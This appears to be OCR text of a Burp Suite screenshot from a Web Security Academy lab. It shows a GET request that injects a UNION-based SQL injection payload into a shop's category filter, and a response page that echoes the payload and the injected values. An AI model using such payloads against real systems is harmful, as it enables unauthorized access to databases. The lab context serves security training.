 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+'a','a'+from+dual+--
HTTP/1.1
2 Host: ac191f061e74f79dc0d96b1700c00054.web-security-academy.net
3 Cookie: session=uIrG8vRwae1L6Gm68VfmRjZpdhH0hlyZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac191f061e74f79dc0d96b1700c00054.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
' union select 'a','a' from dual --
Refine your search:
All Clothing, shoes and accessories Food & Drink
Gifts Lifestyle Toys & Games
a
a